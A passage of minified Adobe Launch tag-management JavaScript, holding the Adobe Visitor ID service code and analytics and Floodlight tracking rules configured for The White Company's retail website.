s="";if(n||(s=C.getMarketingCloudVisitorID((function(){C.getAnalyticsVisitorID(e,!0)}))),s||n){var a=n?C.marketingCloudServer:C.trackingServer,r="";C.loadSSL&&(n?C.marketingCloudServerSecure&&(a=C.marketingCloudServerSecure):C.trackingServerSecure&&(a=C.trackingServerSecure));var i={};if(a){var o="http"+(C.loadSSL?"s":"")+"://"+a+"/id",c=C.configs.cookieLifetime,l="d_visid_ver="+C.version+"&mcorgid="+encodeURIComponent(C.marketingCloudOrgID)+(s?"&mid="+encodeURIComponent(s):"")+(c?"&cl="+encodeURIComponent(c):"")+(C.idSyncDisable3rdPartySyncing||C.disableThirdPartyCookies?"&d_coppa=true":""),d=["s_c_il",C._in,"_set"+(n?"MarketingCloud":"Analytics")+"Fields"];r=o+"?"+l+"&callback=s_c_il%5B"+C._in+"%5D._set"+(n?"MarketingCloud":"Analytics")+"Fields",i.corsUrl=o+"?"+l,i.callback=d}return i.url=r,C._getRemoteField(n?j:L,r,e,t,i)}return""},C.getAudienceManagerLocationHint=function(e,t){if(C.getMarketingCloudVisitorID((function(){C.getAudienceManagerLocationHint(e,!0)}))){var n=C._getField(L);if(!n&&te.isTrackingServerPopulated()&&(n=C.getAnalyticsVisitorID((function(){C.getAudienceManagerLocationHint(e,!0)}))),n||!te.isTrackingServerPopulated()){var s=C._getAudienceManagerURLData(),a=s.url;return C._getRemoteField("MCAAMLH",a,e,t,s)}}return""},C.getLocationHint=C.getAudienceManagerLocationHint,C.getAudienceManagerBlob=function(e,t){if(C.getMarketingCloudVisitorID((function(){C.getAudienceManagerBlob(e,!0)}))){var n=C._getField(L);if(!n&&te.isTrackingServerPopulated()&&(n=C.getAnalyticsVisitorID((function(){C.getAudienceManagerBlob(e,!0)}))),n||!te.isTrackingServerPopulated()){var s=C._getAudienceManagerURLData(),a=s.url;return C._customerIDsHashChanged&&C._setFieldExpire(x,-1),C._getRemoteField(x,a,e,t,s)}}return""},C._supplementalDataIDCurrent="",C._supplementalDataIDCurrentConsumed={},C._supplementalDataIDLast="",C._supplementalDataIDLastConsumed={},C.getSupplementalDataID=function(e,t){C._supplementalDataIDCurrent||t||(C._supplementalDataIDCurrent=C._generateID(1));var n=C._supplementalDataIDCurrent;return C._supplementalDataIDLast&&!C._supplementalDataIDLastConsumed[e]?(n=C._supplementalDataIDLast,C._supplementalDataIDLastConsumed[e]=!0):n&&(C._supplementalDataIDCurrentConsumed[e]&&(C._supplementalDataIDLast=C._supplementalDataIDCurrent,C._supplementalDataIDLastConsumed=C._supplementalDataIDCurrentConsumed,C._supplementalDataIDCurrent=n=t?"":C._generateID(1),C._supplementalDataIDCurrentConsumed={}),n&&(C._supplementalDataIDCurrentConsumed[e]=!0)),n};var z=!1;C._liberatedOptOut=null,C.getOptOut=function(e,t){var n=C._getAudienceManagerURLData("_setMarketingCloudFields"),s=n.url;if(u())return C._getRemoteField("MCOPTOUT",s,e,t,n);if(C._registerCallback("liberatedOptOut",e),null!==C._liberatedOptOut)return C._callAllCallbacks("liberatedOptOut",[C._liberatedOptOut]),z=!1,C._liberatedOptOut;if(z)return null;z=!0;var a="liberatedGetOptOut";return n.corsUrl=n.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),n.callback=[a],f[a]=function(e){if(e===Object(e)){var t,n,s=_.parseOptOut(e,t,M);t=s.optOut,n=1e3*s.d_ottl,C._liberatedOptOut=t,setTimeout((function(){C._liberatedOptOut=null}),n)}C._callAllCallbacks("liberatedOptOut",[t]),z=!1},$.fireCORS(n),null},C.isOptedOut=function(e,t,n){t||(t=D.OptOut.GLOBAL);var s=C.getOptOut((function(n){var s=n===D.OptOut.GLOBAL||n.indexOf(t)>=0;C._callCallback(e,[s])}),n);return s?s===D.OptOut.GLOBAL||s.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};C.onReceiveEcid=function(e){if(u())return C.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},C._fields=null,C._fieldsExpired=null,C._hash=function(e){var t,n=0;if(e)for(t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n&=n;return n},C._generateID=q,C._generateLocalMID=function(){var e=C._generateID(0);return ae.isClientSideMarketingCloudVisitorID=!0,e},C._callbackList=null,C._callCallback=function(e,t){try{"function"==typeof e?e.apply(T,t):e[1].apply(e[0],t)}catch(e){}},C._registerCallback=function(e,t){t&&(null==C._callbackList&&(C._callbackList={}),null==C._callbackList[e]&&(C._callbackList[e]=[]),C._callbackList[e].push(t))},C._callAllCallbacks=function(e,t){if(null!=C._callbackList){var n=C._callbackList[e];if(n)for(;n.length>0;)C._callCallback(n.shift(),t)}},C._addQuerystringParam=function(e,t,n,s){var a=encodeURIComponent(t)+"="+encodeURIComponent(n),r=te.parseHash(e),i=te.hashlessUrl(e);if(-1===i.indexOf("?"))return i+"?"+a+r;var o=i.split("?"),c=o[0]+"?",l=o[1];return c+te.addQueryParamAtLocation(l,a,s)+r},C._extractParamFromUri=function(e,t){var n=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(n&&n.length)return decodeURIComponent(n[1])},C._parseAdobeMcFromUrl=r(Y.ADOBE_MC),C._parseAdobeMcSdidFromUrl=r(Y.ADOBE_MC_SDID),C._attemptToPopulateSdidFromUrl=function(e){var n=C._parseAdobeMcSdidFromUrl(e),s=1e9;n&&n.TS&&(s=te.getTimestampInSeconds()-n.TS),n&&n.SDID&&n.MCORGID===t&&s<C.sdidParamExpiry&&(C._supplementalDataIDCurrent=n.SDID,C._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},C._attemptToPopulateIdsFromUrl=function(){var e=C._parseAdobeMcFromUrl();if(e&&e.TS){var n=te.getTimestampInSeconds()-e.TS;if(Math.floor(n/60)>Y.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;i(e)}},C._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[C.marketingCloudOrgID]){var t=e[C.marketingCloudOrgID];!function(e){te.isObject(e)&&C.setCustomerIDs(e)}(t.customerIDs),o(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},C._timeout=null,C._loadData=function(e,t,n,s){t=C._addQuerystringParam(t,"d_fieldgroup",e,1),s.url=C._addQuerystringParam(s.url,"d_fieldgroup",e,1),s.corsUrl=C._addQuerystringParam(s.corsUrl,"d_fieldgroup",e,1),ae.fieldGroupObj[e]=!0,s===Object(s)&&s.corsUrl&&"XMLHttpRequest"===$.corsMetadata.corsType&&$.fireCORS(s,n,e)},C._clearTimeout=function(e){null!=C._timeout&&C._timeout[e]&&(clearTimeout(C._timeout[e]),C._timeout[e]=0)},C._settingsDigest=0,C._getSettingsDigest=function(){if(!C._settingsDigest){var e=C.version;C.audienceManagerServer&&(e+="|"+C.audienceManagerServer),C.audienceManagerServerSecure&&(e+="|"+C.audienceManagerServerSecure),C._settingsDigest=C._hash(e)}return C._settingsDigest},C._readVisitorDone=!1,C._readVisitor=function(){if(!C._readVisitorDone){C._readVisitorDone=!0;var e,t,n,s,a,r,i=C._getSettingsDigest(),o=!1,c=C.cookieRead(C.cookieName),l=new Date;if(c||E||C.discardTrackingServerECID||(c=C.cookieRead(Y.FIRST_PARTY_SERVER_COOKIE)),null==C._fields&&(C._fields={}),c&&"T"!==c)for((c=c.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(c[0],10)!==i&&(o=!0),c.shift()),c.length%2==1&&c.pop(),e=0;e<c.length;e+=2)n=(t=c[e].split("-"))[0],s=c[e+1],t.length>1?(a=parseInt(t[1],10),r=t[1].indexOf("s")>0):(a=0,r=!1),o&&("MCCIDH"===n&&(s=""),a>0&&(a=l.getTime()/1e3-60)),n&&s&&(C._setField(n,s,1),a>0&&(C._fields["expire"+n]=a+(r?"s":""),(l.getTime()>=1e3*a||r&&!C.cookieRead(C.sessionCookieName))&&(C._fieldsExpired||(C._fieldsExpired={}),C._fieldsExpired[n]=!0)));!C._getField(L)&&te.isTrackingServerPopulated()&&(c=C.cookieRead("s_vi"))&&(c=c.split("|")).length>1&&c[0].indexOf("v1")>=0&&((e=(s=c[1]).indexOf("["))>=0&&(s=s.substring(0,e)),s&&s.match(Y.VALID_VISITOR_ID_REGEX)&&C._setField(L,s))}},C._appendVersionTo=function(e){var t="vVersion|"+C.version,n=e?C._getCookieVersion(e):null;return n?G.areVersionsDifferent(n,C.version)&&(e=e.replace(Y.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},C._writeVisitor=function(){var e,t,n=C._getSettingsDigest();for(e in C._fields)N(e)&&C._fields[e]&&"expire"!==e.substring(0,6)&&(t=C._fields[e],n+=(n?"|":"")+e+(C._fields["expire"+e]?"-"+C._fields["expire"+e]:"")+"|"+t);n=C._appendVersionTo(n),C.cookieWrite(C.cookieName,n,1)},C._getField=function(e,t){return null==C._fields||!t&&C._fieldsExpired&&C._fieldsExpired[e]?null:C._fields[e]},C._setField=function(e,t,n){null==C._fields&&(C._fields={}),C._fields[e]=t,n||C._writeVisitor()},C._getFieldList=function(e,t){var n=C._getField(e,t);return n?n.split("*"):null},C._setFieldList=function(e,t,n){C._setField(e,t?t.join("*"):"",n)},C._getFieldMap=function(e,t){var n=C._getFieldList(e,t);if(n){var s,a={};for(s=0;s<n.length;s+=2)a[n[s]]=n[s+1];return a}return null},C._setFieldMap=function(e,t,n){var s,a=null;if(t)for(s in a=[],t)N(s)&&(a.push(s),a.push(t[s]));C._setFieldList(e,a,n)},C._setFieldExpire=function(e,t,n){var s=new Date;s.setTime(s.getTime()+1e3*t),null==C._fields&&(C._fields={}),C._fields["expire"+e]=Math.floor(s.getTime()/1e3)+(n?"s":""),t<0?(C._fieldsExpired||(C._fieldsExpired={}),C._fieldsExpired[e]=!0):C._fieldsExpired&&(C._fieldsExpired[e]=!1),n&&(C.cookieRead(C.sessionCookieName)||C.cookieWrite(C.sessionCookieName,"1"))},C._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=M),t&&(t===M||t.match(Y.VALID_VISITOR_ID_REGEX))||(t="")),t},C._setFields=function(t,n){if(C._clearTimeout(t),null!=C._loading&&(C._loading[t]=!1),ae.fieldGroupObj[t]&&ae.setState(t,!1),t===V){!0!==ae.isClientSideMarketingCloudVisitorID&&(ae.isClientSideMarketingCloudVisitorID=!1);var s=C._getField(j);if(!s||C.overwriteCrossDomainMCIDAndAID){if(!(s="object"===e(n)&&n.mid?n.mid:C._findVisitorID(n))){if(C._use1stPartyMarketingCloudServer&&!C.tried1stPartyMarketingCloudServer)return C.tried1stPartyMarketingCloudServer=!0,void C.getAnalyticsVisitorID(null,!1,!0);s=C._generateLocalMID()}C._setField(j,s)}s&&s!==M||(s=""),"object"===e(n)&&((n.d_region||n.dcs_region||n.d_blob||n.blob)&&C._setFields(R,n),C._use1stPartyMarketingCloudServer&&n.mid&&C._setFields(O,{id:n.id})),C._callAllCallbacks(j,[s])}if(t===R&&"object"===e(n)){var a=604800;null!=n.id_sync_ttl&&n.id_sync_ttl&&(a=parseInt(n.id_sync_ttl,10));var r=ne.getRegionAndCheckIfChanged(n,a);C._callAllCallbacks("MCAAMLH",[r]);var i=C._getField(x);(n.d_blob||n.blob)&&((i=n.d_blob)||(i=n.blob),C._setFieldExpire(x,a),C._setField(x,i)),i||(i=""),C._callAllCallbacks(x,[i]),!n.error_msg&&C._newCustomerIDsHash&&C._setField("MCCIDH",C._newCustomerIDsHash)}if(t===O){var o=C._getField(L);o&&!C.overwriteCrossDomainMCIDAndAID||((o=C._findVisitorID(n))?o!==M&&C._setFieldExpire(x,-1):o=M,C._setField(L,o)),o&&o!==M||(o=""),C._callAllCallbacks(L,[o])}if(C.idSyncDisableSyncs||C.disableIdSyncs)ne.idCallNotProcesssed=!0;else{ne.idCallNotProcesssed=!1;var c={};c.ibs=n.ibs,c.subdomain=n.subdomain,ne.processIDCallData(c)}if(n===Object(n)){var l,d;u()&&C.isAllowed()&&(l=C._getField("MCOPTOUT"));var b=_.parseOptOut(n,l,M);l=b.optOut,d=b.d_ottl,C._setFieldExpire("MCOPTOUT",d,!0),C._setField("MCOPTOUT",l),C._callAllCallbacks("MCOPTOUT",[l])}},C._loading=null,C._getRemoteField=function(e,t,n,s,a){var r,i="",o=te.isFirstPartyAnalyticsVisitorIDCall(e),c={MCAAMLH:!0,MCAAMB:!0};if(u()&&C.isAllowed())if(C._readVisitor(),!(!(i=C._getField(e,!0===c[e]))||C._fieldsExpired&&C._fieldsExpired[e])||C.disableThirdPartyCalls&&!o)i||(e===j?(C._registerCallback(e,n),i=C._generateLocalMID(),C.setMarketingCloudVisitorID(i)):e===L?(C._registerCallback(e,n),i="",C.setAnalyticsVisitorID(i)):(i="",s=!0));else if(e===j||"MCOPTOUT"===e?r=V:"MCAAMLH"===e||e===x?r=R:e===L&&(r=O),r)return!t||null!=C._loading&&C._loading[r]||(null==C._loading&&(C._loading={}),C._loading[r]=!0,r===R&&(k=0),C._loadData(r,t,(function(t){if(!C._getField(e)){t&&ae.setState(r,!0);var n="";e===j?n=C._generateLocalMID():r===R&&(n={error_msg:"timeout"}),C._setFields(r,n)}}),a)),C._registerCallback(e,n),i||(t||C._setFields(r,{id:M}),"");return e!==j&&e!==L||i!==M||(i="",s=!0),n&&s&&C._callCallback(n,[i]),e===j&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){C._callCallback(e,[i])})),ee.subscribed=!1,ee.callbacks.length=0),i},C._setMarketingCloudFields=function(e){C._readVisitor(),C._setFields(V,e)},C._mapCustomerIDs=function(e){C.getAudienceManagerBlob(e,!0)},C._setAnalyticsFields=function(e){C._readVisitor(),C._setFields(O,e)},C._setAudienceManagerFields=function(e){C._readVisitor(),C._setFields(R,e)},C._getAudienceManagerURLData=function(e){var t=C.audienceManagerServer,n="",s=C._getField(j),a=C._getField(x,!0),r=C._getField(L),i=r&&r!==M?"&d_cid_ic=AVID%01"+encodeURIComponent(r):"";if(C.loadSSL&&C.audienceManagerServerSecure&&(t=C.audienceManagerServerSecure),t){var o,c,l,d=C.getCustomerIDs(!0);if(d)for(c in d){var u=d[c];if(!_.isObjectEmpty(u)){var b="nameSpaces"===c?"&d_cid_ns=":"&d_cid_ic=";for(o in u)N(o)&&(l=u[o],i+=b+encodeURIComponent(o)+"%01"+encodeURIComponent(l.id?l.id:"")+(l.authState?"%01"+l.authState:""))}}e||(e="_setAudienceManagerFields");var m="http"+(C.loadSSL?"s":"")+"://"+t+"/id",p="d_visid_ver="+C.version+(y&&-1!==m.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+y:"")+(k&&-1!==m.indexOf("demdex.net")?"&d_cf="+k:"")+"&d_rtbd=json&d_ver=2"+(!s&&C._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(C.marketingCloudOrgID)+"&d_nsid="+(C.idSyncContainerID||0)+(s?"&d_mid="+encodeURIComponent(s):"")+(C.idSyncDisable3rdPartySyncing||C.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===F?"&d_coop_safe=1":!1===F?"&d_coop_unsafe=1":"")+(a?"&d_blob="+encodeURIComponent(a):"")+i,g=["s_c_il",C._in,e];return{url:n=m+"?"+p+"&d_cb=s_c_il%5B"+C._in+"%5D."+e,corsUrl:m+"?"+p,callback:g}}return{url:n}},C.appendVisitorIDsTo=function(e){try{var t=[[j,C._getField(j)],[L,C._getField(L)],["MCORGID",C.marketingCloudOrgID]];return C._addQuerystringParam(e,Y.ADOBE_MC,c(t))}catch(t){return e}},C.appendSupplementalDataIDTo=function(e,t){if(!(t=t||C.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var n=c([["SDID",t],["MCORGID",C.marketingCloudOrgID]]);return C._addQuerystringParam(e,Y.ADOBE_MC_SDID,n)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,n){var s=e.split("&");return n=null!=n?n:s.length,s.splice(n,0,t),s.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,n){return e===L&&(t||(t=C.trackingServer),n||(n=C.trackingServerSecure),!("string"!=typeof(s=C.loadSSL?n:t)||!s.length)&&s.indexOf("2o7.net")<0&&s.indexOf("omtrdc.net")<0);var s},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){K.remove(e,{domain:C.cookieDomain})},isTrackingServerPopulated:function(){return!!C.trackingServer||!!C.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var n=t.split("=");return e[n[0]]=decodeURIComponent(n[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",n="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=n[Math.floor(Math.random()*n.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var n in e)e.hasOwnProperty(n)&&"function"==typeof e[n]&&(e[n]=t);return e}};C._helpers=te;var ne=J(C,D);C._destinationPublishing=ne,C.timeoutMetricsLog=[];var se,ae={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case V:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case O:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case R:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};C.isClientSideMarketingCloudVisitorID=function(){return ae.isClientSideMarketingCloudVisitorID},C.MCIDCallTimedOut=function(){return ae.MCIDCallTimedOut},C.AnalyticsIDCallTimedOut=function(){return ae.AnalyticsIDCallTimedOut},C.AAMIDCallTimedOut=function(){return ae.AAMIDCallTimedOut},C.idSyncGetOnPageSyncInfo=function(){return C._readVisitor(),C._getField("MCSYNCSOP")},C.idSyncByURL=function(e){if(!C.isOptedOut()){var t=l(e||{});if(t.error)return t.error;var n,s,a=e.url,r=encodeURIComponent,i=ne;return a=a.replace(/^https:/,"").replace(/^http:/,""),n=_.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),s=["ibs",r(e.dpid),"img",r(a),t.ttl,"",n],i.addMessage(s.join("|")),i.requestToProcess(),"Successfully queued"}},C.idSyncByDataSource=function(e){if(!C.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,C.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},Ie(C,ne),C._getCookieVersion=function(e){e=e||C.cookieRead(C.cookieName);var t=Y.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},C._resetAmcvCookie=function(e){var t=C._getCookieVersion();t&&!G.isLessThan(t,e)||C.removeCookie(C.cookieName)},C.setAsCoopSafe=function(){F=!0},C.setAsCoopUnsafe=function(){F=!1},function(){if(C.configs=Object.create(null),te.isObject(n))for(var e in n)N(e)&&(C[e]=n[e],C.configs[e]=n[e])}(),b(),C.init=function(){d()&&(A.optIn.fetchPermissions(h,!0),!A.optIn.isApproved(A.optIn.Categories.ECID))||se||(se=!0,function(){if(te.isObject(n)){C.idSyncContainerID=C.idSyncContainerID||0,F="boolean"==typeof C.isCoopSafe?C.isCoopSafe:te.parseBoolean(C.isCoopSafe),C.resetBeforeVersion&&C._resetAmcvCookie(C.resetBeforeVersion),C._attemptToPopulateIdsFromUrl(),C._attemptToPopulateSdidFromUrl(),C._readVisitor();var e=C._getField(B),t=Math.ceil((new Date).getTime()/Y.MILLIS_PER_DAY);C.idSyncDisableSyncs||C.disableIdSyncs||!ne.canMakeSyncIDCall(e,t)||(C._setFieldExpire(x,-1),C._setField(B,t)),C.getMarketingCloudVisitorID(),C.getAudienceManagerLocationHint(),C.getAudienceManagerBlob(),C._mergeServerState(C.serverState)}else C._attemptToPopulateIdsFromUrl(),C._attemptToPopulateSdidFromUrl()}(),function(){if(!C.idSyncDisableSyncs&&!C.disableIdSyncs){ne.checkDPIframeSrc();var e=function(){var e=ne;e.readyToAttachIframe()&&e.attachIframe()};T.addEventListener("load",(function(){D.windowLoaded=!0,e()}));try{X.receiveMessage((function(e){ne.receiveMessage(e.data)}),ne.iframeHost)}catch(e){}}}(),C.whitelistIframeDomains&&Y.POST_MESSAGE_ENABLED&&(C.whitelistIframeDomains=C.whitelistIframeDomains instanceof Array?C.whitelistIframeDomains:[C.whitelistIframeDomains],C.whitelistIframeDomains.forEach((function(e){var n=new I(t,e),s=U(C,n);X.receiveMessage(s,e)}))))}};Me.config=z,f.Visitor=Me;var Ne=Me,Ue=function(e){if(_.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&z.getConfigs()[t]})).reduce((function(t,n){var s=z.normalizeConfig(n,e[n]),a=_.normalizeBoolean(s);return t[n]=a,t}),Object.create(null))},He=Be.OptIn,Ke=Be.IabPlugin;Ne.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var n=function(){var t=f.s_c_il;if(t)for(var n=0;n<t.length;n++){var s=t[n];if(s&&"Visitor"===s._c&&s.marketingCloudOrgID===e)return s}}();if(n)return n;var s=Ue(t)||{};!function(e){f.adobe.optIn=f.adobe.optIn||function(){var t=_.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),n=e.optInCookieDomain||e.cookieDomain;n=(n=n||W())===window.location.hostname?"":n,t.optInCookieDomain=n;var s=new He(t,{cookies:K});if(t.isIabContext&&t.doesOptInApply){var a=new Ke;s.registerPlugin(a)}return s}()}(s||{});var a=e.split("").reverse().join(""),r=new Ne(e,null,a);s.cookieDomain&&(r.cookieDomain=s.cookieDomain),s.sameSiteCookie&&s.secureCookie&&(r.configs={sameSiteCookie:s.sameSiteCookie,secureCookie:s.secureCookie}),f.s_c_il.splice(--f.s_c_in,1);var i=_.getIeVersion();if("number"==typeof i&&i<10)return r._helpers.replaceMethodsWithFunction(r,(function(){}));var o=function(){try{return f.self!==f.parent}catch(e){return!0}}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(r)||_.isFirefox()&&!function(t){var n="AMCV_"+e;return!!t.cookieRead(n)}(r)&&s.whitelistParentDomain)&&f.parent?new L(e,s,r,f.parent):new Ne(e,s,a);return r=null,o.init(),o},function(){function e(){Ne.windowLoaded=!0}f.addEventListener?f.addEventListener("load",e):f.attachEvent&&f.attachEvent("onload",e),Ne.codeLoadEnd=(new Date).getTime()}()}(),Visitor)}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}}},company:{orgId:"A1AB3E2C5A01811C0A495EDA@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"The White Company (DTM Migration - 15/06/20)",settings:{domains:["thewhitecompany.com","qa.thewhitecompany.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!1},id:"PR513c7fda45f7483da4e7a376e1fd6426"},rules:[{id:"RL002ee07650ad4bd18b4fe97452951700",name:"[Floodlight] - gtag - Click Event - B2B - Email Link Click - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'a[href^="mailto:B2B@thewhitecompany.com"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC351ab00d3bac4462a3f879b71fb48ea0-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL009e93987dd648eea40d341ea7375e7e",name:"[Adobe Analytics] - Custom Event (tracked_event) - Gift Box Unavailable",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"gift box unavailable"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable?.event;t.eVar144=n?.category,t.events=t.apl(t.events,"event211",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events,eVar144",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event211",",",1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Gift Box Unavailable",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL00faf7e30bd84fd1b28f47af9a48203a",name:"[Adobe Analytics] Click Event - Signup Cta Click - s.tl()  copy",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(){var e=document.querySelector(".popup-success");return e&&!e.classList.contains("hidden")}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){console.log("clicked"),t.clearVars(),t.linkTrackEvents="event62",t.events="event62",linkTrackName="Signup CTA Clicks",t.tl(!0,"o",linkTrackName),t.clearVars()}},trackerProperties:{}}}]},{id:"RL01e26cf25c814dcba9fe42230d80ce1c",name:"My Account - Link Interactions (Desktop)",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:".account-nav-container a, .my-account-list a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/my-account",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=$(this).parents(".account-nav-container").length>0?"side nav":"main nav",s=[];"side nav"==n?(s.push("My Account"),s.push($(this).text())):"main nav"==n&&(s.push($(this).parents("li:eq(1)").find("h2").text()||"My Account"),s.push($(this).text())),s=s.join(":"),t.clearVars(),t.linkTrackVars="eVar50",t.eVar50=s}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account - Link Interactions",linkType:"o"}}]},{id:"RL04250a962f834af58fb7dbfe1cd53e5b",name:"[Core] Our Recommendtaion Visiblity Trigger (Bag)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/bag",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("undefined"!=typeof universal_variable&&void 0!==universal_variable.basket&&void 0!==universal_variable.basket.number_of_entries&&universal_variable.basket.number_of_entries>0)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC7f2244d152df42c991a26d61c6f0efd9-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL043c5a5db9064168baa72533bb79c6a0",name:"Gtag - Login - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/login",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted 